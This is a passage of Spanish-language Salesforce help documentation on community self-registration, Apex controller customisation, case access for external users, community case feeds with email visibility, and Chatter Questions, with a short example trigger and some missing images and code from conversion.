[Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su comunidad.](#page-3156-0) [Personalizar el proceso de inscripción automática de comunidad con Apex](#page-3164-0) [Crear cuentas personales para usuarios de inscripción automática](#page-3164-1)

# <span id="page-3164-1"></span>Crear cuentas personales para usuarios de inscripción automática

Si su compañía trata principalmente con personas particulares, en lugar de crearlas como contactos en una cuenta de negocio única, puede asignar cada usuario de inscripción automática a una cuenta personal.

⋒ Importante: Debe tener Cuentas personales activada en su organización. Solo las licencias Comunidad de clientes y Customer Community Plus admiten la creación de cuentas personales.

En Gestión de comunidad, en **Administración** > **Inicio de sesión y registro**, active la inscripción automática y deje el campo **Cuenta** en blanco. Especifique un perfil predeterminado para asignar a usuarios de inscripción automática.

Salesforce crea cuentas personales separadas para cada usuario de inscripción automática. Cada

usuario tiene asignado el perfil predeterminado que ha especificado al configurar la inscripción automática, así como una función predeterminada. Si no especifica una función, tanto en el perfil como a través del controlador de Apex de inscripción automática, Salesforce asigna la función Trabajador a los usuarios de inscripción automática. Puede personalizar más esta función utilizando el [controlador de Apex de inscripción automática](#page-3164-0) (CommunitiesSelfRegController), pero no es obligatorio.

También puede crear cuentas personales y asignarlas a usuarios de la comunidad con licencias de Comunidad de clientes y Customer Community Plus.

#### CONSULTE TAMBIÉN

<span id="page-3164-0"></span>[¿Qué es una cuenta personal?](#page-1143-0) [Activar cuentas personales](#page-1696-0)

# Personalizar el proceso de inscripción automática de comunidad con Apex

Actualice CommunitiesSelfRegController para personalizar el proceso de inscripción automática para su comunidad. Puede utilizar el mismo controlador para la página de inscripción automática predeterminada (CommunitiesSelfReg) o una página de inscripción automática de Visualforce o Community Builder personalizada.

Puede configurar la inscripción automática completamente en Gestión de comunidad. Esta personalización se recomienda únicamente si desea modificar el comportamiento de la inscripción automática predeterminado, si dispone de más de una comunidad en su organización o si está utilizando una página de inscripción automática personalizada.

Nota: Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo puede realizar cambios en Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**.
- **2.** Haga clic en **Modificar** junto a CommunitiesSelfRegController.
- **3.** También puede ingresar un valor para ProfileId con el fin de definir el tipo de perfil que debe asignarse al usuario. Si seleccionó un perfil predeterminado al configurar la inscripción automática en Gestión de comunidad, el valor en el código de Apex anulará esos valores predeterminados.



Nota: Tenga en cuenta que sin importar la función que ingrese en roleEnum, la función de los nuevos usuarios será Ninguna de forma predeterminada. Una vez se inscriba automáticamente un usuario, podrá actualizar su función en la página de detalle de usuario.

# **EDICIONES**

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**4.** Ingrese el Id. de cuenta de la cuenta de socio o cliente que deberá asociarse a los usuarios que se inscriban automáticamente. Si seleccionó una cuenta predeterminada al configurar la inscripción automática en Gestión de comunidad, el valor en el código de Apex anulará esos valores predeterminados.

Asegúrese de que la cuenta que utiliza está activada como un socio. Para ello, vaya a la cuenta, haga clic en **Gestionar cuenta externa**, luego haga clic en **Activar como socio**.

- **5.** Si está activando la inscripción automática para múltiples comunidades, agregue código para crear los tipos apropiados de usuarios para cada comunidad, o sea, asigne el perfil, función e Id. de cuenta correctos por comunidad.
- **6.** Haga clic en **Guardar**.
- **7.** Active el acceso a cuentas y contactos para el perfil de invitados. El perfil de invitados se asocia automáticamente con el sitio de Force.com de su comunidad.
	- **a.** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
	- **b.** Desde Gestión de comunidad, haga clic en **Administración** > **Páginas** > **Ir a Force.com.**.
	- **c.** Haga clic en **Configuración de acceso público**.
	- **d.** Haga clic en **Modificar**.
	- **e.** En la sección Permisos de objeto estándar, seleccione Leer y Crear junto a Cuentas y contactos.
	- **f.** Haga clic en **Guardar**.
	- **g.** En la lista relacionada Acceso a clase de Apex activado, haga clic en **Modificar**.
	- **h.** Agregue CommunitiesSelfRegController y haga clic en **Guardar**.
	- **i.** En la lista relacionada Acceso a la página de Visualforce activado, haga clic en **Modificar**.
	- **j.** Agregue CommunitiesSelfReg y haga clic en **Guardar**.
- **8.** De forma opcional, si desea personalizar el contenido de la página de inscripción automática predeterminada, modifique la página CommunitiesSelfReg.
	- **a.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**
	- **b.** Haga clic en **Modificar** junto a CommunitiesSelfReg.
	- **c.** Agregue código para personalizar los campos obligatorios para la inscripción automática o el aspecto y comportamiento de la página.

En el formulario predeterminado, todos los campos excepto Contraseña son obligatorios.

**d.** Haga clic en **Guardar**.

Una vez la configuración esté completa, los usuarios externos que envíen el formulario de inscripción automática completo (incluyendo una contraseña) se inscribirán en la comunidad.



Nota: Si un usuario se inscribe automáticamente en una comunidad con Respuestas de Chatter activado, no se establecerá automáticamente el permiso de usuario Respuestas de Chatter para el usuario.

Si está utilizando una página de inscripción automática de Visualforce personalizada en vez de la página CommunitiesSelfReg predeterminada, agregue el siguiente código a CommunitiesSelfRegController. Sustituya *CommunitiesCustomSelfRegPage* por el nombre de la página de inscripción automática personalizada. A continuación,

agregue esto a la primera línea de código de la página CommunitiesSelfReg.

# Utilizar otras funciones de Salesforce en su comunidad

# Activar casos para usuarios de comunidades

Active casos para usuarios externos por lo que tendrán acceso a casos y podrán crear casos en sus comunidades.

Cuando activa casos para usuarios externos en su comunidad, puede asignar casos a esos miembros. Además, los miembros externos pueden modificar casos, crear nuevos casos, agregar comentarios de casos, reasignar casos, buscar soluciones de casos y crear equipos de casos. Los usuarios externos no pueden modificar comentarios de casos, asociar activos con casos o eliminar casos.



- **1.** Agregue la ficha Casos a la lista de fichas disponibles en su comunidad.
- **2.** Establezca la visibilidad de fichas y los permisos de objeto "Leer," "Crear" y "Modificar". Puede establecerlas en el perfil o utilizando un conjunto de permisos. Le recomendamos el uso de un conjunto de permisos si piensa aplicar esos permisos de forma selectiva.
	- **a.** Si utiliza un perfil, como el perfil Comunidad de socios, establezca la configuración de la ficha de casos como Valor predeterminado activado y active los permisos de objeto "Leer", "Crear" y "Modificar" para casos.
	- **b.** Si utiliza un conjunto de permisos, cree un conjunto de permisos con la siguiente configuración para casos:
		- **•** En la configuración de fichas, seleccione Disponible y Visible.
		- **•** En la configuración de objeto, seleccione "Leer", "Crear" y "Modificar".

Si notificación de comentario de caso en contactos está activada, los emails enviados a usuarios externos incluyen un vínculo a la comunidad. Los emails enviados a contactos para la creación de casos y las notificaciones de actualización también incluyen un vínculo a la comunidad.

#### CONSULTE TAMBIÉN

[Campos de combinación para comunidades](#page-1670-0)

[Activación de notificaciones de email de respuesta del portal en Noticias de caso](#page-2630-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar casos para usuarios de comunidades:

**•** "Gestionar perfiles y conjuntos de permisos"

# Configurar las noticias en tiempo real de casos de comunidades

# Noticias en tiempo real de casos de comunidades

Con las noticias en tiempo real de casos de comunidades, los agentes y usuarios de la comunidad ven el ciclo de vida de un caso desde el principio hasta el final: todas las interacciones de casos aparecen en noticias de caso de Chatter unificadas y cronológicas. Los usuarios de la comunidad se benefician de las funciones agregadas de Chatter, mientras que las funciones con respecto a la asistencia ayudan los agentes a proporcionar una asistencia eficiente y personalizada.

Las noticias en tiempo real de casos de comunidades proporcionan a los usuarios de las comunidades un entorno intuitivo y versátil donde puede gestionar sus casos. Los usuarios internos y externos ven las siguientes interacciones en las noticias en tiempo real de casos de comunidades:

- **•** Publicaciones de vínculos, archivos y textos de Chatter
- **•** Preguntas en Chatter asociadas con el caso
- **•** Emails del caso

Nota: Para obtener más información acerca de la visibilidad de emails de casos, consulte [Emails en las noticias en tiempo](#page-3170-0)  $\sqrt{2}$ [real de casos de comunidades](#page-3170-0).

Si el administrador de Salesforce expone publicaciones de redes sociales de solo lectura en casos, aparecerán también en las noticias en tiempo real.

**Noticias en tiempo real de casos de comunidades en una comunidad creadas en la plantilla Napili:**

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**


Utilizando el publicador **(1)**, los usuarios crean publicaciones y adjuntan archivos al caso. Las noticias en tiempo real **(2)** vienen repletas de funciones con herramientas de colaboración de Chatter: los usuarios pueden marcar como favorito, indicar que le gusta y comentar publicaciones y mencionar otros usuarios. Las imágenes y los comentarios aparecen en línea, facilitando así la tarea de examinar las noticias en tiempo real en busca de detalles. El componente Archivos adjuntos **(3)** muestra todos los archivos adjuntos del caso.

Si las noticias en tiempo real de casos de comunidades está activada, los agentes del servicio de atención al cliente pueden:

- **•** Utilizar la acción Comunidad en las noticias de casos de la consola para responder preguntas de la comunidad y crear publicaciones de Chatter públicas y privadas en casos
- **•** Exponer u ocultar un email o una publicación publicada en las noticias en tiempo real de casos de comunidades de usuarios externos

Las noticias en tiempo real de casos de comunidades están disponibles en todas las comunidades que utilizan las plantillas de comunidades de autoservicio o la plantilla Fichas de Salesforce + Visualforce.

#### Problemas conocidos

**•** En comunidades creadas a partir de plantillas, los mensajes de correo de las noticias en tiempo real de casos de comunidades no muestran imágenes en línea o vínculos sobre los que se pueda hacer clic.

**•** En comunidades creadas en las plantillas de comunidad Koa o Kokua, los nombres de los usuarios en las noticias en tiempo real de casos de comunidades parecen vínculos pero no llevan a ninguna parte.

#### CONSULTE TAMBIÉN

[Consideraciones de noticias en tiempo real de casos de comunidades](#page-3170-0) [Configurar las noticias en tiempo real de casos de comunidades](#page-3169-0) [Exponer u ocultar una publicación publicada o un email en las noticias en tiempo real de casos de comunidades](#page-3172-0)

## <span id="page-3169-0"></span>Configurar las noticias en tiempo real de casos de comunidades

Las noticias en tiempo real de casos de comunidades permiten a los usuarios y agentes del servicio de atención al cliente de comunidades ver todas las interacciones de casos en noticias en tiempo real unificadas y permiten a los agentes realizar más acciones directamente desde la consola. Para configurar las noticias en tiempo real de casos de comunidades, actívelas en su organización y asegúrese de que la página de casos en su comunidad está correctamente configurada.

Importante: Antes de configurar las noticias en tiempo real de casos de comunidades, lea [Consideraciones de noticias en tiempo real de casos de comunidades](#page-3170-0).

- **1.** Activar las noticias en tiempo real de casos de comunidades:
	- **a.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
	- **b.** Seleccione **Activar noticias de casos de comunidades**.
	- **c.** Opcionalmente, seleccione **Activar notificaciones por email para publicaciones de casos** (recomendado).
	- **d.** Haga clic en **Guardar**.
- **2.** Si su comunidad se ha creado utilizando Salesforce Tabs + Visualforce, asegúrese de que su página de caso incluye noticias en tiempo real de Chatter.
- **3.** Si su comunidad utiliza la plantilla Koa, Kokua o Napili, confirme que su página de detalles de caso activa admite las noticias en tiempo real de casos de comunidades:
	- **a.**

En Community Builder, haga clic en

- **b.** Haga clic en **Gestión de página**.
- **c.** Busque detalles del caso en la columna Nombre y asegúrese de que la página activa asignada a él es Detalle de caso de Chatter (la página predeterminada) o Detalles de registro.



Si cambia la página de detalles de caso activa, publique su cambio.

Importante: Si las noticias en tiempo real de casos de comunidades están activadas y utiliza Basic Case Detail (Detalles de caso básico) como su página de detalles del caso activa, los usuarios externos solo ven los comentarios del caso (no publicaciones o emails de Chatter) en sus noticias en tiempo real del caso. Esto proporciona a los usuarios externos menos

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar las noticias en tiempo real de casos de comunidades:

- **•** "Personalizar aplicación"
- **•** Se han activado noticias en tiempo real de casos compactas en su organización

visibilidad en sus casos. Para proporcionar a los usuarios una vista completa de sus interacciones de casos, utilice Chatter Case Detail (Detalle de caso de Chatter) o Record Detail (Detalle de registro) como su página de detalles del caso activa.

## <span id="page-3170-0"></span>Consideraciones de noticias en tiempo real de casos de comunidades

Antes de configurar las noticias en tiempo real de casos de comunidades, revise esta información básica.

Si las noticias en tiempo real de casos de comunidades está activada:

- **•** Los agentes pueden utilizar la acción Comunidad en las noticias de casos de la consola para responder preguntas de la comunidad y crear publicaciones de Chatter públicas y privadas en casos
- **•** Lo agentes pueden exponer u ocultar publicaciones y emails publicados de Chatter en las noticias en tiempo real del caso de los usuarios externos de la comunidad.
- **•** Los usuarios de comunidad externos con acceso a un caso ven emails, preguntas y publicaciones de Chatter en sus noticias en tiempo real del caso.

Si las notificaciones de email para publicaciones de casos están activadas:

- **•** El contacto del caso recibe una notificación por email cuando alguien hace visible una publicación de forma externa en su caso. Los usuarios pueden comentar la publicación respondiendo al email.
- **•** Si ya está utilizando la configuración de notificación por email personalizada, como aquellas desencadenadas por flujos de trabajo, la selección de esta preferencia puede crear notificaciones por email duplicadas.
- **•** Los usuarios en comunidades creadas en la plantilla de Napili o Salesforce Tabs + Visualforce pueden desactivar estas notificaciones en sus ajustes de notificación por email anulando la selección de **Publicaciones en uno de mis casos** bajo "Enviarme mensajes de email cuando alguien...".

#### CONSULTE TAMBIÉN

<span id="page-3170-1"></span>[Emails en las noticias en tiempo real de casos de comunidades](#page-3170-1) [Exponer u ocultar una publicación publicada o un email en las noticias en tiempo real de casos de comunidades](#page-3172-0) [Configurar las noticias en tiempo real de casos de comunidades](#page-3169-0)

## Emails en las noticias en tiempo real de casos de comunidades

Cuando activa las noticias en tiempo real de casos de comunidades, los usuarios externos con acceso a un caso ven los emails del caso en sus noticias en tiempo real. Los emails en las noticias en tiempo real de casos de comunidades incluyen el autor, los destinatarios, el texto y la hora de envío del email.

De forma predeterminada, si el contacto del caso envía o recibe un email de un caso, ese email aparece en las noticias en tiempo real de todos los usuarios (tanto internos como externos) con acceso al caso. Para que un usuario externo vea el caso, su perfil debe incluir el acceso a casos en la comunidad.

Por ejemplo, supongamos que Rita, una usuaria externa, publica una pregunta en una comunidad. La pregunta permanece sin resolver y un moderador de la comunidad crea un caso desde ella utilizando la acción Pregunta en caso. Si el agente de asistencia asignado al caso envía un mensaje de email a Rita desde el publicador de email, Rita y el resto de los usuarios con acceso al caso verán el mensaje de email en sus noticias en tiempo real. Los usuarios con acceso a un caso incluyen habitualmente el agente del servicio de atención al cliente asignado y el contacto del caso.

Si las noticias en tiempo real de casos de comunidades están activadas, puede escribir un proceso o un desencadenador de Apex para ocultar o exponer todos los emails del caso en las noticias en tiempo real de los usuarios externos de la comunidad. El campo

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

IsExternallyVisible del objeto EmailMessage controla la visibilidad de los mensajes de email en las noticias en tiempo real de casos de comunidades. Cuando se establece el campo como verdadero, los emails enviados o recibidos por el contacto del caso son visibles para los usuarios externos con acceso al caso.

Ejemplo: El siguiente desencadenador expone todos los emails del caso en las noticias en tiempo real de usuarios externos con acceso al caso. Esto significa que los emails del caso entre usuarios internos estarán también visibles para usuarios externos con acceso al caso (por ejemplo, si el agente del servicio de atención al cliente asignado ha utilizado el publicador de email para enviar un email a su proveedor de envío). Para ocultar todos los emails del caso en las noticias en tiempo real de casos de los usuarios externos, solo tiene que cambiar verdadero por falso:

```
trigger makepublic on EmailMessage (before Insert) {
for(EmailMessage oe:trigger.new){
oe.IsExternallyVisible=true;
}
}
```
#### CONSULTE TAMBIÉN

[Exponer u ocultar una publicación publicada o un email en las noticias en tiempo real de casos de comunidades](#page-3172-0)

## <span id="page-3172-0"></span>Exponer u ocultar una publicación publicada o un email en las noticias en tiempo real de casos de comunidades

Cuando sea necesario, los agentes del servicio de atención al cliente pueden exponer u ocultar emails de casos individuales y publicaciones de Chatter publicados en las noticias en tiempo real del caso de los usuarios de la comunidad.

Para cambiar la visibilidad externa de un email o una publicación de Chatter publicada en un caso:

- **1.** Navegue hasta la publicación o el email en las noticias en tiempo real de casos compactas.
- **2.** En el menú desplegable de la publicación o el email:
	- **•** Seleccione **Clasificar como público** para exponer un email o una publicación interna de Chatter en las noticias en tiempo real de casos de usuarios externos con acceso al caso
	- **•** Seleccione **Clasificar como privado** para eliminar un email o una publicación de Chatter de las noticias en tiempo real de casos de usuarios externos con acceso al caso

#### **Opción Clasificar como público en una publicación de Chatter de un caso:**

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para modificar la visibilidad externa de un email o una publicación de Chatter publicada en un caso:

- **•** "Modificar mis publicaciones propias"
- **•** "Modificar publicaciones en registros que poseo"
- **•** Se han activado noticias en tiempo real de casos compactas en su organización
- **•** Se han activado noticias en tiempo real de casos de comunidades en su organización



**Opción Clasificar como público en el email de un caso:**



Los agentes que poseen el caso y sus superiores ven las opciones **Clasificar como público** y **Clasificar como privado** en todos los emails y publicaciones de Chatter en el caso. Los usuarios internos que no poseen el caso también pueden ver estas opciones en publicaciones o emails del caso de su autoría.

#### **Clasificar emails y publicaciones de Chatter***como privado*

Hacer clic en **Clasificar como privado** en el email o la publicación de Chatter de un caso significa que el contacto del caso y cualquier otro usuario externo con acceso al caso ya no podrán ver la publicación o el email en sus noticias en tiempo real del caso. (Sigue apareciendo en las noticias en tiempo real de usuarios internos con acceso al caso.) Un agente podría elegir clasificar un email o una publicación en las noticias en tiempo real de casos de comunidades como privado si desea ocultar su correspondencia con el contacto del caso de las noticias en tiempo real del caso a otros usuarios con acceso al caso.

Nota: Recuerde que cuando clasifica un email como privado, el destinatario el email ya ha recibido el email. Del mismo modo, cuando clasifica una publicación de Chatter como privada, recuerde que los usuarios externos con acceso al caso han podido recibir una notificación por email cuando se ha publicado por primera vez.

#### **Clasificar emails y publicaciones de Chatter***como público*

Hacer clic en **Clasificar como público** en el email o la publicación de Chatter de un caso significa que el contacto del caso y cualquier otro usuario externo con acceso al caso pueden ahora ver la publicación o el email en sus noticias en tiempo real del caso. Un agente puede elegir clasificar un email o una publicación en las noticias en tiempo real de casos de comunidades como público para mantener el contacto del caso al tanto del progreso interno en le caso.

## **Z** Nota:

- **•** Las noticias en tiempo real de casos ofrecen apuntes visuales prácticos para ayudar los agentes a identificar rápidamente qué publicaciones de casos son visibles de forma externa. Para obtener información acerca de la activación de estos apuntes visuales, consulte "Opciones de visualización de noticias en tiempo real" en [Configuración de vistas de noticias en tiempo real](#page-2638-0) [en Noticias de caso.](#page-2638-0)
- **•** Puede escribir un proceso o desencadenador de Apex para ocultar o exponer todos los emails del caso desde las noticias en tiempo real de casos de comunidades de los usuarios externos. Para obtener más información, consulte [Emails en las noticias](#page-3170-1) [en tiempo real de casos de comunidades.](#page-3170-1)

#### CONSULTE TAMBIÉN

[Noticias en tiempo real de casos de comunidades](#page-3167-0)

## Publicar en casos y preguntas de comunidad con la acción Comunidad en las noticias de caso

La acción Comunidad en las noticias de caso es su opción predeterminada para responder a clientes en casos originados desde una comunidad o un portal de cliente.

Para publicar en casos en una comunidad o un portal de cliente:

- **1.** Haga clic en **Responder al cliente** en la página Noticias de caso.
- **2.** Haga clic en el v seleccione **Comunidad**. Dependiendo de cómo ha configurado su administrador Noticias de caso, puede hacer clic en **Comunidad** sin tener que hacer clic primero en **Responder al cliente**.
- **3.** Escriba el mensaje para el cliente.



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear publicaciones de caso en comunidades o portales de cliente:

**•** "Modificar" en casos



- **4.** Si está trabajando en un caso que se ha distribuido desde una pregunta en Preguntas de Chatter o Respuestas de Chatter, seleccione quién desea que vea su publicación:
	- **•** Seleccione **Solo clientes** para publicar su respuesta como una respuesta privada o **Todos** para publicarla como una respuesta pública.
	- **•** Seleccione **Caso de cliente** para hacer visible una publicación a todos los usuarios internos y externos con acceso al caso, o **Pregunta de comunidad** para publicar una respuesta pública en la pregunta del usuario de la comunidad. Si selecciona **Caso de cliente** y su administrador de Salesforce ha activado las noticias en tiempo real de casos de comunidades, creará una publicación de Chatter en lugar de un comentario de caso.



**5.** De forma opcional, seleccione Enviar email para enviar un mensaje al cliente indicándole que se ha publicado su pregunta en el caso.

- Nota: Esta opción solo está disponible si la ha activado su administrador, y si el cliente al que responde está asociado al caso y cuenta con una dirección de email válida. Si su organización utiliza las noticias en tiempo real de casos de comunidades y las notificaciones de email para publicaciones de casos de Chatter están activadas, los usuarios recibirán una notificación por email automáticamente acerca de publicaciones públicas en sus casos y esta opción no aparece.
- **6.** Opcionalmente, adjunte un artículo de Knowledge a la publicación.
- **7.** Haga clic en el botón para publicar su publicación.
- Nota: Si las noticias de caso de la comunidad están activadas en su organización, puede cambiar la visibilidad de publicaciones de caso una vez están publicadas. Para obtener más detalles, consulte [Exponer u ocultar una publicación publicada o un email en](#page-3172-0) [las noticias en tiempo real de casos de comunidades.](#page-3172-0)

#### CONSULTE TAMBIÉN

[Envío y respuesta a mensajes de email en Noticias de caso](#page-2191-0) [Descripción general de Noticias de caso](#page-2174-0) [Noticias en tiempo real de casos de comunidades](#page-3167-0)

# Activar preguntas de Chatter en su comunidad

Las preguntas de Chatter le ayudan a promocionar el compromiso con la comunidad ofreciendo a los usuarios la posibilidad de formular preguntas y responder a ellas en sus noticias en tiempo real de Chatter, en grupos y en registros. Los miembros en las comunidades o los grupos de sus usuarios pueden responder a preguntas en Chatter del mismo modo que pueden comentar una publicación de Chatter. Los usuarios en comunidades creadas en plantillas de Napili también puede adjuntar archivos a preguntas.

Para configurar Preguntas de Chatter en su comunidad, solo tiene que agregar la acción Pregunta al formato de publicador global. Si organizaciones creadas después de Summer '14, la acción Pregunta se agrega automáticamente, pero recomendamos arrastrarla lo más a la izquierda posible para aumentar su visibilidad.

Nota: Preguntas de Chatter no está disponible en comunidades creadas en plantilla de comunidad de Koa y Kokua.

## EDICIONES

Disponible en: Salesforce Classic

Preguntas de Chatter está disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para modificar el formato del publicador global:

